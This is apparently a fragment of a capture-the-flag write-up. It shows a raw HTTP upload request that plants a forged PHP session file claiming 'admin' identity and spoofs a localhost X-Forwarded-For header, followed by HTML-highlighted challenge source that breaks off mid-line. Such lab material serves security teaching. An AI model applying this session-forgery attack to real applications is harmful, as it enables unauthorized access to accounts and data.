 POST / HTTP/1.1
Host: 6fd7b64f65904b0292d5a9065cd7735c12715e9b616c4eec.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/ctf/aaa/upload.html
Content-Type: multipart/form-data; boundary=---------------------------112922601029324
Content-Length: 425
Connection: close
Cookie: pgv_pvi=2035062784;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1586442683,1586496947,1587100092,1587258700;
UM_distinctid=16f36719dcd2a5-0feb8a8679f5458-4c312272-144000-16f36719dce1db;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1587309820;
PHPSESSID=a41c14e052970b6a0af81246c69b552d; __jsluid_h=908112b0cf3e2df75e01c77f0122f023
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------112922601029324
Content-Disposition: form-data; name="attr"
-----------------------------112922601029324
Content-Disposition: form-data; name="direction"
upload
-----------------------------112922601029324
Content-Disposition: form-data; name="up_file"; filename="sess"
Content-Type: application/octet-stream
usernames:5:"admin";
-----------------------------112922601029324--
#0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br />if(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">[</span><span style="color:
#DD0000">'username'</span><span style="color: #007700">]&nbsp;===</span><span
style="color: #DD0000">'admin'</span><span style="color: #007700">)<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$filename</span><span
style="color: #007700">=</span><span style="color:
#DD0000">'/var/babyctf/success.txt'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">file_exists</span><span
style="color: #007700">(</span><span style="color: #0000BB">$filename</span><span
style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">safe_delete</span><span style="color: #007700">(</span><span
style="color: #0000BB">$filename</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</sp
an><span style="color: #0000BB">$flag</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$_SESSION</span><span
style="color: #007700">[</span><span style="color: #DD0000">'username'</span><span
style="color: #007700">]&nbsp;=</span><span style="color: #DD0000">'guest'</span><span
style="color: #007700">;<br />}<br /></span><span style="color:
#0000BB">$direction&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">filter_input</span><span style="color: #007700">(</span><span
style="color: #0000BB">INPUT_POST</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">'direction'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">$attr&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">filter_input</span><span style="color:
#007700">(</span><span style="color: #0000BB">INPUT_POST</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">'attr'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">$dir_path&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">"/var/babyctf/"</span><span style="color: #007700">.</span><span style="color:
#0000BB">$attr</span><span style="color: #007700">;<br />if(</span><span style="color:
#0000BB">$attr</span><span style="color: #007700">===</span><span style="color:
#DD0000">"private"</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: